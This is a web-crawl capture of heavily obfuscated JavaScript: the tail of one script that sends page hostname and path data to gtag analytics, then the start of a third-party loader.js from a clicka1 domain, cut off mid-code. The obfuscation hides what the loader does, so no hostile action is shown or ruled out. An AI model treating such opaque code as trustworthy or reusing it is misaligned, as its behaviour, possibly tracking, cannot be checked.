k={};k[r6(-EQ.Ob,-EQ.Oh,-EQ.OG,-EQ.Ol,-EQ.Ow)+'\x74\x6f']=this[r9(EQ.Ox,EQ.OX,EQ.OL,EQ.Of,EQ.Ov)+r9(EQ.OV,EQ.Oc,EQ.Ot,EQ.Oy,EQ.Og)+'\x72'][r6(-EQ.OI,-EQ.OC,-EQ.B0,-EQ.B1,-EQ.B2)+r7(EQ.B3,EQ.B4,EQ.B5,EQ.B6,EQ.B7)],k[r7(EQ.B8,EQ.B9,EQ.BZ,EQ.BU,EQ.Br)]=this[r9(EQ.BY,EQ.Bp,EQ.Bs,EQ.BE,EQ.ET)+r6(-EQ.BO,-EQ.BB,-EQ.Bk,-EQ.Bn,-EQ.BH)+'\x72'][r7(EQ.BQ,EQ.BM,EQ.BK,EQ.Be,EQ.Bz)+r8(EQ.Bm,EQ.Bu,EQ.BJ,EQ.Ba,EQ.Bj)],k[r6(-EQ.BR,-EQ.Bi,-EQ.Bd,-EQ.BN,-EQ.BA)+r7(EQ.BF,EQ.BW,EQ.BS,EQ.Bq,EQ.BT)]=E[r6(-EQ.BD,-EQ.Bo,-EQ.BP,-EQ.Bb,-EQ.Of)+r9(EQ.Bh,EQ.BG,EQ.Bl,EQ.Bw,EQ.Bx)],k[r7(EQ.BX,EQ.BL,EQ.Bf,EQ.Bv,EQ.BV)]=E[r8(EQ.Bc,EQ.Bt,EQ.By,EQ.Bg,EQ.BI)],k[r9(EQ.BC,EQ.Br,EQ.k0,EQ.k1,EQ.k2)+r7(EQ.k3,EQ.k4,EQ.k5,EQ.k6,EQ.k7)]=E['\x69\x64'],k[r8(EQ.k8,EQ.k9,EQ.kZ,EQ.kU,EQ.kr)+r8(EQ.kY,EQ.kp,EQ.ks,EQ.kE,EQ.kO)]=B,O[r9(EQ.kB,-EQ.kk,EQ.kn,EQ.kH,EQ.kQ)](gtag,O[r7(EQ.kM,EQ.kK,EQ.ke,EQ.kz,EQ.km)],O[r7(EQ.ku,EQ.kJ,EQ.ka,EQ.kj,EQ.kR)],k);}}[o('\x30\x78\x38\x39','\x30\x78\x31\x38\x36','\x30\x78\x64\x35','\x30\x78\x66\x37','\x30\x78\x31\x39\x64')+b('\x30\x78\x62\x30','\x30\x78\x32\x30\x61','\x30\x78\x32\x30\x62','\x30\x78\x31\x38\x63','\x30\x78\x64\x32')+b(-'\x30\x78\x35\x34','\x30\x78\x32\x32\x31','\x30\x78\x31\x36\x33','\x30\x78\x31\x30\x38',-'\x30\x78\x33\x62')](s){const Eu={p:'\x30\x78\x31\x62\x64',s:'\x30\x78\x33\x31\x30',E:'\x30\x78\x32\x34\x61',O:'\x30\x78\x33\x63\x61',B:'\x30\x78\x33\x61\x35',k:'\x30\x78\x33\x38\x31',n:'\x30\x78\x33\x64\x35',H:'\x30\x78\x33\x39\x31',Q:'\x30\x78\x33\x63\x35',M:'\x30\x78\x35\x32\x34',K:'\x30\x78\x34\x36',e:'\x30\x78\x64\x38',z:'\x30\x78\x61\x36',m:'\x30\x78\x61\x32',u:'\x30\x78\x63\x38',J:'\x30\x78\x33\x33\x65',a:'\x30\x78\x33\x63\x30',j:'\x30\x78\x33\x62\x34',EJ:'\x30\x78\x33\x33\x61',Ea:'\x30\x78\x34\x64\x61',Ej:'\x30\x78\x32\x34\x37',ER:'\x30\x78\x31\x34\x61',Ei:'\x30\x78\x32\x61\x33',Ed:'\x30\x78\x31\x64\x36',EN:'\x30\x78\x31\x32\x37',EA:'\x30\x78\x38\x30',EF:'\x30\x78\x33\x30',EW:'\x30\x78\x31\x30\x66',ES:'\x30\x78\x31\x35',Eq:'\x30\x78\x38\x32'},Em={p:'\x30\x78\x31\x63\x36',s:'\x30\x78\x35\x36',E:'\x30\x78\x34\x65\x35',O:'\x30\x78\x63'},Ez={p:'\x30\x78\x31\x32\x66',s:'\x30\x78\x31\x35\x38',E:'\x30\x78\x32\x36\x35',O:'\x30\x78\x31\x65\x30'},Ee={p:'\x30\x78\x31\x63',s:'\x30\x78\x63\x31',E:'\x30\x78\x65\x30',O:'\x30\x78\x62\x34'},EK={p:'\x30\x78\x66',s:'\x30\x78\x31\x34\x63',E:'\x30\x78\x32\x62\x63',O:'\x30\x78\x31\x35\x36'},EM={p:'\x30\x78\x31\x61\x34',s:'\x30\x78\x31\x37\x32',E:'\x30\x78\x31\x39\x33',O:'\x30\x78\x31\x64\x35'};function rp(p,s,E,O,B){return b(p-EM.p,B,E-EM.s,s-EM.E,B-EM.O);}const E={};function rY(p,s,E,O,B){return t(p-EK.p,s-EK.s,O,E-EK.E,B-EK.O);}function rr(p,s,E,O,B){return o(p-Ee.p,p-Ee.s,B,O-Ee.E,B-Ee.O);}E[rZ(Eu.p,Eu.s,Eu.E,Eu.O,Eu.B)]=rZ(Eu.k,Eu.n,Eu.H,Eu.Q,Eu.M);const O=E;function rU(p,s,E,O,B){return t(p-Ez.p,s-Ez.s,B,O-Ez.E,B-Ez.O);}function rZ(p,s,E,O,B){return P(p-Em.p,s-Em.s,s-Em.E,O-Em.O,E);}s[rU(Eu.K,Eu.e,-Eu.z,Eu.m,-Eu.u)+rZ(Eu.J,Eu.a,Eu.j,Eu.EJ,Eu.Ea)][rr(Eu.Ej,Eu.ER,Eu.Ei,Eu.Ed,Eu.EN)+'\x65'](O[rY(Eu.EA,-Eu.EF,Eu.EW,Eu.ES,Eu.Eq)]);}}

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/loader.js?webId=203053459
body_size: 29939
content:
(function(j,M){const uh={j:'0x10',M:'0x48',q:'0x6b',V:'alRs',D:'0x5c',L:'8v$A',o:'0x91',m:'0x14',O:'0x13f',x:'0x115',v:'0x69',a:'0x9d',g:'0xf3',S:'0xf',p:'7FUZ',c:'0xef',w:'0x128',Z:'0xb5',h:'p&%n',l:'0x196',n:'0x1f0',s:'0x169',z:'0x216',f:'0x134',e:'n7AE',X:'0x30',J:'0xe9',d:'0x85',r:'u)qY',Q:'0x76',y:'0x159',b:'xqBK',E:'0x143',t:'0xcb',W:'0x198',N:'0x17e',Y:'JSUN',B:'0x7c',i:'0x12f',G:'0x1f2',I:'0x1e8',C:'0x2b9',T:'wqlV'},uZ={j:'0x1ff'},uw={j:'0x5e'},uc={j:'0x141'},up={j:'0x1c1'},uS={j:'0x1e3'},q=j();function H(j,M,q,V,D){return R(M- -uS.j,j);}function j0(j,M,q,V,D){return R(V- -up.j,D);}function j2(j,M,q,V,D){return R(D- -uc.j,M);}function j1(j,M,q,V,D){return R(M- -uw.j,D);}function K(j,M,q,V,D){return R(j- -uZ.j,V);}while(!![]){try{const V=parseInt(K(uh.j,-uh.M,uh.q,uh.V,-uh.D))/(0xe72+0x158e+-0x23ff)+-parseInt(H(uh.L,-uh.o,-uh.m,-uh.O,-uh.x))/(0x2002+-0x1*-0x1a22+0x3a22*-0x1)+parseInt(j0(uh.v,uh.a,uh.g,uh.S,uh.p))/(-0x1d9e+-0x1*-0x3bf+0x19e2)+-parseInt(K(uh.c,uh.w,uh.Z,uh.h,uh.l))/(-0x1111+-0xcfa+0x1e0f)*(parseInt(j1(uh.n,uh.s,uh.z,uh.f,uh.e))/(0x1578+-0x554+-0x101f))+-parseInt(K(uh.X,uh.J,-uh.d,uh.r,uh.d))/(-0x2b*-0x43+-0x879*0x4+0x1*0x16a9)+parseInt(K(uh.Q,uh.q,uh.y,uh.b,uh.E))/(0x7a*0x8+0xe1*-0x8+0x3*0x115)+-parseInt(K(uh.t,uh.W,uh.N,uh.Y,uh.B))/(0x19bb*-0x1+0x2083+-0x6c0)*(-parseInt(j1(uh.i,uh.G,uh.I,uh.C,uh.T))/(0x1014+-0x1619+0x1*0x60e));if(V===M)break;else q['push'](q['shift']());}catch(D){q['push'](q['shift']());}}}(u,0x5d4e6+-0x82df4+0x6f7dd));import*as P from'./uv27.js';(function(q,V){const Vu={j:'0x545',M:'0x50b',q:'0x497',V:']&jd',D:'0x5cf',L:'I(Th',o:'0x109',m:'0x140',O:'0x15b',x:'0x1cc',v:'0x4fe',a:'0x5df',g:'0x62c',S:'xC$P',p:'0x68d',c:'0x52a',w:'sY&I',Z:'0x535',h:'0x5e9',l:'0x4bb',n:'0x12f',s:'0x1ea',z:'0x24f',f:'0x1cb',e:'0x14e',X:'(foY',J:'0x1a1',d:'0x1c8',r:'0x20f',Q:'0x433',y:'Wpsh',b:'0x3fd',E:'0x364',t:'0x4c2',W:'0x102',N:'s7w*',Y:'0x1ca',B:'0x116',i:'0x13a',G:'0x285',I:'PuEZ',C:'0x1bc',T:'0x25f',k:'0x152',U:'0xb9',F:'0x71',A:'0xc5',VR:'0x7b',Vq:'xqBK',VP:'0x4a3',VV:'7FUZ',VD:'0x47d',VL:'0x5a1',Vo:'0x3b9',Vm:'0x4ea',VO:'lFg4',Vx:'0x44a',Vv:'0x41a',Va:'0x523',Vg:'0xcf',VS:'0x62',Vp:'0x20',Vc:'0x105',Vw:'Y%TA',VZ:'0x459',Vh:'0x446',Vl:'0x505',Vn:'0x511',Vs:'0x411',Vz:'e&a]',Vf:'0x396',Ve:'0x442',VX:'0xbe',VJ:'0xba',Vd:'0xe',Vr:'0x6b',VQ:'hJHu',Vy:'0x42',Vb:'p&%n',VE:'0xd5',Vt:'0x167',VW:'0x8a',VN:'0x376',VY:'0x457',VB:'0x46d',Vi:'PIZ(',VG:'0x544',VI:'Y%TA',VC:'0x567',VT:'0x3ef',Vk:'0x467',VU:'0x540',VF:'0x5f8',VA:'0x5d7',VK:'0x62',VH:'0x79',D0:'0x55',D1:'0x1d',D2:']&jd',D3:'0x3fe',D4:'0x4b3',D5:'0x5a4',D6:'tH6]',D7:'0x3d4',D8:'0x68d',D9:'0x5bd',Dj:'0x515',DM:'Wpsh',Du:'0x657',DR:'33b$',Dq:'0x1',DP:'0x83',DV:'0x60',DD:'xqBK',DL:'0xd8',Do:'0x45',Dm:'0x4d',DO:'0x9f',Dx:'hJHu',Dv:'0x288',Da:'0x179',Dg:'0x1bd',DS:'0x1de',Dp:'0x150',Dc:'0x1d3',Dw:'0x2b0',DZ:'0x2ce',Dh:'hJHu',Dl:'0x8d',Dn:'0xbe',Ds:'0x128',Dz:'0x55',Df:'0x51c',De:'0x59f',DX:'0x43e',DJ:'0x197',Dd:'8v$A',Dr:'0x22e',DQ:'0x2f5',Dy:'0x2cf',Db:'iRP$',DE:'0x21e',Dt:'0x226',DW:'0xee',DN:'0x168',DY:'0x162',DB:'0x66',Di:'0x101',DG:'0x38',DI:'NVWm',DC:'0x8a',DT:'6xk3',Dk:'0x5a',DU:'0xc',DF:'0x3f',DA:'0x4e',DK:'0x62',DH:'0x140',L0:'0x12e',L1:'0xc4',L2:'0xd8',L3:'0xfe',L4:'6xk3',L5:'0xc7',L6:'27hf',L7:'0x8b',L8:'0x164',L9:'0xb9',Lj:'lFg4',LM:'0x6f',Lu:'0x51',LR:'0x6c',Lq:'0x4f4',LP:'0x4b2',LV:'0x3d2',LD:'W%!(',LL:'0x576',Lo:'0x595',Lm:'$4d&',LO:'0x65a',Lx:'0x5e3',Lv:'0x542',La:'0x4e1',Lg:'0x511',LS:'0x529',Lp:'sGxg',Lc:'0x544',Lw:'0x3e4',LZ:'0x494',Lh:'0x4cd',Ll:'0x47c',Ln:'0x11e',Ls:'0x87',Lz:'0x79',Lf:'0x12',Le:'g0J0',LX:'0x327',LJ:'0x40f',Ld:'0x35f',Lr:'0x447',LQ:'0x530',Ly:'0x452',Lb:'0x546',LE:'0x497',Lt:'0x475',LW:'0x460',LN:'*HhQ',LY:'0x4de',LB:'0x42e',Li:'0x4fe',LG:'0x5f9',LI:'8i)]',LC:'0x154',LT:'xqBK',Lk:'0x1ec',LU:'0x140',LF:'0x119',LA:'0x112',LK:'0x18',LH:'0x1fe',o0:'0xee',o1:'0xd7',o2:'0x97',o3:'NVWm',o4:'0xbd',o5:'0x40',o6:'0x36',o7:'0x4d9',o8:'0x40d',o9:'0x504',oj:'8i)]',oM:'0x4b1',ou:'0x4be',oR:'0x493',oq:'0x419',oP:'8i)]',oV:'0x133',oD:'0x1de',oL:'0x1d4',oo:'0x21a',om:'0x504',oO:'e&a]',ox:'0x55f',ov:'0x5da',oa:'0x5db',og:'SJ5G',oS:'0x690',op:'0x540',oc:'0x4fd',ow:'wXvD',oZ:'0x237',oh:'0x18d',ol:'0x262',on:'0x1b6',os:'0x5f7',oz:'0x4f7',of:'0x541',oe:'9$w@',oX:'0x4a3',oJ:'0x5d0',od:'wqlV',or:'0x586',oQ:'0x502',oy:'0x4f8',ob:'0x81',oE:'0xf2',ot:'0x77',oW:'0x135',oN:'0x1a2',oY:'0x155',oB:'0x5bc',oi:'Z2wA',oG:'0x569',oI:'0x676',oC:'0x58a',oT:'0x51d',ok:'0x5e4',oU:'0x66a',oF:'7FUZ',oA:'0x5cd',oK:'27hf',oH:'0x15c',m0:'0x160',m1:'0x1f8',m2:'0x131',m3:'0x4df',m4:'$4d&',m5:'0x59c',m6:'0x52b',m7:'0x54d',m8:'0x490',m9:'0x3fe',mj:'PuEZ',mM:'0x41f',mu:'0x14e',mR:'$4d&',mq:'0x173',mP:'0x1bf',mV:'0x26d',mD:'0x52b',mL:'iRP$',mo:'0x53b',mm:'0x4d0',mO:'0x5f6',mx:'0x173',mv:'PuEZ',ma:'0xde',mg:'0x17',mS:'0x129',mp:'0x1a0',mc:'0x1db',mw:'0x2a8',mZ:'0x1c1',mh:'W0n9',ml:'0x29e',mn:'0x12d',ms:'0x20b',mz:'0x583',mf:'0x662',me:'0x626',mX:'0x61d',mJ:'0xa3',md:'0xf7',mr:'0x7f',mQ:'8i)]',my:'e1*$',mb:'0x152',mE:'0x30',mt:'0x8a',mW:'0x11b',mN:'0x107',mY:'0x254',mB:'0x1b3',mi:'0x472',mG:'0x535',mI:'0x52e',mC:'0x549',mT:'Z2wA',mk:'0x309',mU:'0x19f',mF:'0x1dd',mA:'0x20a',mK:'0xd0',mH:'0x32',O0:'0x9',O1:'0xec',O2:'0x15f',O3:'0x169',O4:'0x24c',O5:'0x1d4',O6:'0xe4',O7:'0x41',O8:'0x88',O9:'0x38',Oj:'0x77',OM:'0xf5',Ou:'sY&I',OR:'0x56c',Oq:'0x626',OP:'0x538',OV:'0x562',OD:'0x21',OL:'0x6e',Oo:'0x10a',Om:'0x64',OO:'0x1f',Ox:'0xad',Ov:'0x31',Oa:'JSUN',Og:'0xec',OS:'8v$A',Op:'0xba',Oc:'0x158',Ow:'0x2d',OZ:'0x5df',Oh:'0x517',Ol:'0x5fd',On:'0x6bc',Os:'0x4a9',Oz:'0x480',Of:'KC$z',Oe:'0x42a',OX:'0x456',OJ:'KC$z',Od:'0x547',Or:'0x3df',OQ:'0x541',Oy:'0x45d',Ob:'0x46a',OE:'0x3f4',Ot:'0x2bf',OW:'0x122',ON:'0x1bf',OY:'0x1c6',OB:'0x60a',Oi:'0x597',OG:'0x4b0',OI:'8i)]',OC:'0x501',OT:'0x4a2',Ok:'0x416',OU:'0x568',OF:'p&%n',OA:'0xb6',OK:'0xfb',OH:'0x187',x0:'0xcd',x1:'0xdd',x2:'0xa4',x3:'0x3',x4:'s7w*',x5:'0xb8',x6:'Q98k',x7:'0x16b',x8:'0x24d',x9:'0x53b',xj:'xJxf',xM:'0x478',xu:'0x5b4',xR:'0x53f',xq:'e1*$',xP:'0x181',xV:'0x5e',xD:'0xb2',xL:'0xe6',xo:'0x1f7',xm:'0xff',xO:'0x126',xx:'0x1a9',xv:'0xaf',xa:'0x3b',xg:'8v$A',xS:'0x3cf',xp:'0x49a',xc:'0x3bf',xw:'0x418',xZ:'0xc7',xh:'0x89',xl:'0xb2',xn:'0x145',xs:'0x4b0',xz:'Q98k',xf:'0x50e',xe:'0x514',xX:'0x578',xJ:'0x51a',xd:'0x552',xr:'0x49e',xQ:'0x4f1',xy:'e1*$',xb:'0x161',xE:'0xb6',xt:'0x129'},Vj={j:'0x150',M:'0x11a',q:'0x181',V:'0x73',D:'e&a]',L:'0x86',o:'0x80',m:'0x6f',O:'0x63',x:'hJHu'},V6={j:'0x264',M:'0x201',q:'0x219',V:'e1*$',D:'0x177',L:'alRs',o:'0x73',m:'0x7d',O:'0x14a',x:'0x50',v:'u)qY',a:'0x1af',g:'0xf3',S:'0x96',p:'0x17b',c:'0x28c',w:'0x302',Z:'0x1bd',h:'sGxg',l:'0x33e',n:'g0J0',s:'0x1d5',z:'0x137',f:'0xdd',e:'0xbf',X:'0x20a',J:'0x117',d:'0x22f',r:'8i)]',Q:'0x1dc',y:'0x369',b:'0x2ed',E:'0x41f',t:'SJ5G',W:'0x39b',N:'0x234',Y:'0x2bc',B:'0x2e4',i:'0x332',G:'0x2d1',I:'0x3b1',C:'0x28f',T:']&jd',k:'0x3c6',U:'0x2d8',F:'0x292',A:'0x3a2',V7:'7FUZ',V8:'0x204',V9:'0x565',Vj:'0x4bd',VM:'tH6]',Vu:'0x3c7',VR:'0x48a',Vq:'0x2d9',VP:'0x311',VV:'0x272',VD:'0x238',VL:'0x21b',Vo:'^ngq',Vm:'0xe0',VO:'0x153',Vx:'0x156',Vv:'0x4e4',Va:'0x59f',Vg:'0x67c',VS:'0x636',Vp:'0x4a',Vc:'(foY',Vw:'0xa6',VZ:'0xd8',Vh:'0xd',Vl:'0xae',Vn:'0x4a',Vs:'0x6a',Vz:'0x21'},V5={j:'0x64',M:'0x47',q:'0xa8',V:'0x12e'},V4={j:'0xe9',M:'0x7',q:'0x1a',V:'0x1ec'},V3={j:'0x9c',M:'0x44',q:'0x51a',V:'0x8c'},V1={j:'0x22d',M:'0x118',q:'0x95',V:'0xdf'},V0={j:'0x118'},PH={j:'0x3fb',M:'0x51e',q:'0x496',V:'0x520',D:'X(5d',L:'0x168',o:'JSUN',m:'0x57',O:'0x132',x:'0x3b',v:'$4d&',a:'0x475',g:'0x527',S:'0x58a',p:'0x4e0',c:'0x375',w:'0x46d',Z:'0x435',h:'0x447',l:'KC$z',n:'0x672',s:'u)qY',z:'0x79c',f:'0x6ce',e:'0x635',X:'DJ(R',J:'0x386',d:'0x450',r:'0x42a',Q:'0x4d9',y:'0x3f5',b:'0x3bd',E:'0x405',t:'0x38e',W:'hJHu',N:'0x110',Y:'0x1a1',B:'0xeb',i:'0x139',G:'Q98k',I:'0x56a',C:'0x574',T:'0x4a7',k:'0x537',U:'7FUZ',F:'0x4dc',A:'0x424',V0:'0x3fa',V1:'TtY)',V2:'8i)]',V3:'0x456',V4:'0x526',V5:'0x4ac',V6:'0x5e1',V7:'I(Th',V8:'0x459',V9:'0x43b',Vj:'0x3de',VM:'wXvD',Vu:'0x3a5',VR:'0x49d',Vq:'0x44e',VP:'0x3a4',VV:'0x4a',VD:'8v$A',VL:'0x30',Vo:'0x3f',Vm:'0x10',VO:'0xab',Vx:'W%!(',Vv:'0xde',Va:'0x86',Vg:'0x5c',VS:'0xde',Vp:'hJHu',Vc:'0x5e',Vw:'0x8a',VZ:'0x169',Vh:'*HhQ',Vl:'0x3dd',Vn:'0x44e',Vs:'0x4d1',Vz:'0x503',Vf:'0x1e5',Ve:'0x130',VX:'0x11d',VJ:'0x17e',Vd:'0x43a',Vr:'0x316',VQ:'0x382',Vy:'0x338',Vb:'Wpsh',VE:'0x47',Vt:'0x2',VW:'0x35',VN:'0x99',VY:'n7AE',VB:'0x3de',Vi:'0x27c',VG:'0x34d',VI:'0x3ac',VC:'0x196',VT:'0xaa',Vk:'0x72',VU:'lFg4',VF:'0x2c',VA:'0x11c',VK:'0x124',VH:'0xea',D0:'8i)]',D1:'0x1cf',D2:'0xf3',D3:'0x122',D4:'0x1a9',D5:'alRs',D6:'0x54a',D7:'0x5c6',D8:'0x563',D9:'0x507',Dj:'0x57f',DM:'*HhQ',Du:'0x626',DR:'0x539',Dq:'0x576',DP:'0x337',DV:'0x3b2',DD:'0x2d4',DL:'e&a]',Do:'0x129',Dm:'lFg4',DO:'0x1ad',Dx:'0x11b',Dv:'0x9d',Da:'0xf8',Dg:'0x108',DS:'0x208',Dp:'0xcb',Dc:'NVWm',Dw:'0x72f',DZ:'27hf',Dh:'0x5af',Dl:'0x685',Dn:'0x5c1',Ds:'0xcf',Dz:'sY&I',Df:'0x133',De:'0x60',DX:'0xc',DJ:'0x476',Dd:'0x4a2',Dr:'0x42d',DQ:'0x3eb',Dy:'SJ5G',Db:'0x508',DE:'0x4d0',Dt:'0x451',DW:'0x407',DN:'0x3a4',DY:'0x41a',DB:'0x413',Di:'0x3d5',DG:'I(Th',DI:'PuEZ',DC:'0x3a2',DT:'0x3ec',Dk:'0x365',DU:'0x3ac',DF:'0xff',DA:'g0J0',DK:'0x69',DH:'0x15',L0:'0xeb',L1:'0x131',L2:'0x56',L3:'0x10',L4:'0x73',L5:'0x396',L6:'0x495',L7:'0x43f',L8:'0x42b',L9:'0x71',Lj:'eySB',LM:'0x8',Lu:'0x7a',LR:'0x3a',Lq:'0x1a',LP:'0xe',LV:'0x6d',LD:'0x3',LL:'0x1d',Lo:'0x32',Lm:'0x2d',LO:'0xb2',Lx:'eySB',Lv:'0xfe',La:'0xf6',Lg:'0x9e',LS:'0x170',Lp:'xqBK',Lc:'0x410',Lw:'0x36b',LZ:'0x44c',Lh:'0x431',Ll:'0x736',Ln:'#%sa',Ls:'0x611',Lz:'0x6fe',Lf:'0x7b1',Le:'0x4cf',LX:'0x462',LJ:'0x5df',Ld:'0x1e',Lr:'0x1',LQ:'0xf2',Ly:'0xc',Lb:'0x345',LE:'0x392',Lt:'0x45e',LW:'0x302',LN:'0x4aa',LY:'0x5de',LB:'0x53e',Li:'0x5e4',LG:'0xa3',LI:'0x19d',LC:'0x13e',LT:'0xaf',Lk:'(foY',LU:'0xc2',LF:'0x64',LA:'0x67',LK:'0xb1',LH:'e&a]',o0:'0x3f9',o1:'0x3c7',o2:'0x38c',o3:'Q98k',o4:'0x4a4',o5:'0x3e0',o6:'0x394',o7:'0x477',o8:'0x5e6',o9:'0x687',oj:'0x6ab',oM:'0xed',ou:'0x47',oR:'0xd0',oq:'PuEZ'},P8={j:'0x42f',M:'0x3ed',q:'0x440',V:'e1*$',D:'0x3e8'},P6={j:'0x4ee',M:'0x5dc',q:'0x58c',V:'0x50f',D:'eySB',L:'0x82',o:'sGxg',m:'0x41',O:'0x27',x:'0x6f'},P3={j:'0x583',M:'0x554',q:'g0J0',V:'0x624',D:'0x563',L:'0x87',o:'0x57',m:'0x52',O:'7FUZ',x:'0x18',v:'0x598',a:'0x4af',g:'sY&I',S:'0x422',p:'0x3e0',c:'0x103',w:'0xcb',Z:'0xe5',h:'alRs',l:'0x144',n:'0x45',s:'0x8d',z:'0x23',f:'0x4f',e:'PuEZ',X:'0xac',J:'0x110',d:'0x14c',r:'0x1da',Q:'$4d&',y:'0x5a',b:'0x5b',E:'0xea',t:'DJ(R',W:'0x12d',N:'0x169',Y:'0xe',B:'0xe9',i:']&jd',G:'0x16d',I:'0x43d',C:'0x554',T:'Q98k',k:'0x46d',U:'0x523',F:'0x4bf',A:'0x459',P4:'I(Th',P5:'0x401',P6:'0x444',P7:'0xe3',P8:'0xd2',P9:'0x141',Pj:'8v$A',PM:'0x4f',Pu:'0x84',PR:'0x68',Pq:'0x37',PP:'iRP$',PV:'0x12f',PD:'0x310',PL:'0x370',Po:'W0n9',Pm:'0x400',PO:'0x3bb',Px:'0x126',Pv:'0xb8',Pa:'0x183',Pg:'9$w@',PS:'0x274',Pp:'0x52e',Pc:'0x59c',Pw:'(foY',PZ:'0x5f8',Ph:'0x662',Pl:'0x646',Pn:'0x570',Ps:'I(Th',Pz:'0x581',Pf:'0x636',Pe:'0x56d',PX:'0x555',PJ:'6xk3',Pd:'0x59d',Pr:'0x5b7',PQ:'0x547',Py:'0x5f1',Pb:'SJ5G',PE:'0x6eb',Pt:'0x574',PW:'0x5e8',PN:'0x5cc',PY:'sY&I',PB:'0x52f',Pi:'0x4b1',PG:'0x98',PI:'0x95',PC:'0x19',PT:'27hf',Pk:'0x86',PU:'0x4ad',PF:'0x4cc',PA:'Y%TA',PK:'0x4f2',PH:'0x435'},q3={j:'0x53d',M:'0x25',q:'0x16c',V:'0xa8'},q0={j:'0x621',M:'0x496',q:'0x596',V:'0x513',D:'xC$P'},RF={j:'Wpsh',M:'0x1a2',q:'0x195',V:'0x23f',D:'0x1f4'},Rb={j:'0x41a',M:'0x49e',q:'0x4f3',V:'g0J0',D:'0x4a3'},RQ={j:'0x21d',M:'0x13f',q:'0x237',V:'lFg4',D:'0x98'},RX={j:'PuEZ',M:'0x421',q:'0x409',V:'0x3bd',D:'0x348'},Rs={j:'0x414',M:'0x2bd',q:'(foY',V:'0x398',D:'0x434'},Rl={j:'0x2d5',M:'0x408',q:'0x387',V:'hJHu',D:'0x454',L:'0x233',o:'0x2af',m:'0x1c1',O:'TtY)',x:'0xc3',v:'0x5ab',a:'PIZ(',g:'0x4f1',S:'0x4ef',p:'0x564'},Rg={j:'0xb9',M:'0x72',q:'0x8c',V:'0x8'},Ra={j:'0xfe',M:'0x87',q:'0x2a',V:'0x162'},RO={j:'*HhQ',M:'0x506',q:'0x585',V:'0x55e',D:'0x5d3'},Ro={j:'0x40e',M:'s7w*',q:'0x415',V:'0x4ef',D:'0x4bf'},RD={j:'0x30',M:'0xb8',q:'0x15',V:'0x3e0'},RV={j:'0x318',M:'0x4ab',q:'0x46c',V:'$4d&',D:'0x406',L:'0x445',o:'0x428',m:'0x3c1',O:'xJxf',x:'0x42f',v:'0x73',a:'0x82',g:'0x113',S:'0x34',p:'Y%TA',c:'0x5f6',w:'0x52e',Z:'0x540',h:'PIZ(',l:'0x512',n:'(foY',s:'0x1ab',z:'0x282',f:'0x227',e:'0x1d6'},Ru={j:'0x47',M:'0xf',q:'0xb7',V:'0x7c'},RM={j:'0x354',M:'0x2ca',q:'(foY',V:'0x2d1',D:'0x220'},R9={j:'0x1c6',M:'0x11',q:'0x117',V:'0x12d'},R7={j:'0x7',M:'0x6a',q:'0x7a',V:'0x2cb'},R5={j:'0x263'},R4={j:'0xf5'},R3={j:'0x2a3'},R2={j:'0x2b8'},R1={j:'0x4a9',M:'0x541',q:'W0n9',V:'0x4d4',D:'0x3e1',L:'0x54e',o:'0x666',m:'g0J0',O:'0x5e6',x:'0x5cd',v:'0x5e',a:'0xdb',g:'0x18',S:'cZ4H',p:'0x8',c:'0x56b',w:'0x491',Z:']&jd',h:'0x568',l:'0x4b0',n:'0xed',s:'0xc9',z:'0x76',f:'X(5d',e:'0x87',X:'0x154',J:'0xc8',d:'0x10a',r:'W0n9',Q:'0x1b2',y:'0x456',b:'0x3b4',E:'xJxf',t:'0x342',W:'0x2e7',N:'0x3d',Y:'0x102',B:'0xd2',i:'sGxg',G:'0x9f',I:'0xe',C:'0xb0',T:'0xb9',k:'*HhQ',U:'0x3a',F:'0x106',A:'0x194',R2:'0xa4',R3:'u)qY',R4:'0x3'},uH={j:'0xab',M:'0x174',q:'0x106',V:'0x13e'},uA={j:'0x170',M:'0x42d',q:'0x134',V:'0x1b5'},D={'qCPyQ':j3(Vu.j,Vu.M,Vu.q,Vu.V,Vu.D)+j4(Vu.L,Vu.o,Vu.m,Vu.O,Vu.x)+'+$','sSQCD':function(h,l){return h(l);},'YQTfz':j3(Vu.v,Vu.a,Vu.g,Vu.S,Vu.p)+j6(Vu.c,Vu.w,Vu.Z,Vu.h,Vu.l)+j4(Vu.S,Vu.n,Vu.s,Vu.z,Vu.f)+'d','yYmQf':function(h,l){return h===l;},'ojOXj':j7(Vu.e,Vu.X,Vu.J,Vu.d,Vu.r)+j6(Vu.Q,Vu.y,Vu.b,Vu.E,Vu.t),'NvXzE':j7(Vu.W,Vu.N,Vu.Y,Vu.B,Vu.i)+j7(Vu.G,Vu.I,Vu.C,Vu.T,Vu.k),'nucfe':function(h,l,n){return h(l,n);},'sYZHt':j5(Vu.U,Vu.F,Vu.A,Vu.VR,Vu.Vq)+j6(Vu.VP,Vu.VV,Vu.VD,Vu.VL,Vu.Vo),'TZlYb':j6(Vu.Vm,Vu.VO,Vu.Vx,Vu.Vv,Vu.Va)+j5(-Vu.Vg,-Vu.VS,-Vu.Vp,-Vu.Vc,Vu.Vw)+j3(Vu.VZ,Vu.Vh,Vu.Vl,Vu.Vw,Vu.Vn)+j6(Vu.Vs,Vu.Vz,Vu.Vn,Vu.Vf,Vu.Ve)+j5(Vu.VX,-Vu.VJ,Vu.Vd,Vu.Vr,Vu.VQ)+j7(Vu.Vy,Vu.Vb,Vu.VE,Vu.Vt,Vu.VW)+j3(Vu.VN,Vu.VY,Vu.VB,Vu.Vi,Vu.VG)+j6(Vu.l,Vu.VI,Vu.VC,Vu.VT,Vu.Vk),'wwBCc':function(h,l,n,s){return h(l,n,s);},'FRYaa':function(h){return h();},'yMDwp':function(h,l){return h!==l;},'rLIuD':function(h,l){return h>l;},'swsUP':function(h,l){return h<l;},'weogf':j6(Vu.VU,Vu.w,Vu.VZ,Vu.VF,Vu.VA)+j5(Vu.VK,-Vu.VH,Vu.D0,-Vu.D1,Vu.D2)+j3(Vu.D3,Vu.D4,Vu.D5,Vu.D6,Vu.D7)+j3(Vu.D8,Vu.D9,Vu.Dj,Vu.DM,Vu.Du)+j4(Vu.DR,Vu.VR,Vu.Dq,Vu.DP,Vu.DV)+j4(Vu.DD,Vu.DL,Vu.Do,-Vu.Dm,Vu.DO)+j4(Vu.Dx,Vu.Dv,Vu.Da,Vu.Dg,Vu.DS)+j7(Vu.Dp,Vu.Vb,Vu.Dc,Vu.Dw,Vu.DZ)+j4(Vu.Dh,Vu.Dl,Vu.Dn,Vu.Ds,Vu.Dz)+j3(Vu.Df,Vu.Vl,Vu.De,Vu.DR,Vu.DX),'hEUEE':function(h,l){return 